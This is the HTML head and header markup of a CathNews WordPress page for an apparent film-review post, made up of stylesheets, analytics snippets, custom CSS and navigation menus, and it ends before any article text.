<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/13665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=13665' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["film-review"],"pagePostAuthor":"Debra Vermeer"};
	dataLayer.push( dataLayer_content );
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-13665 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#d9b7bcaeaa99bab8adb1b7bcaeaaf7bab6b4"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="5739322024173436233f393220247934383a">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://ytu.edu.au" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/Enrolments-2026.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
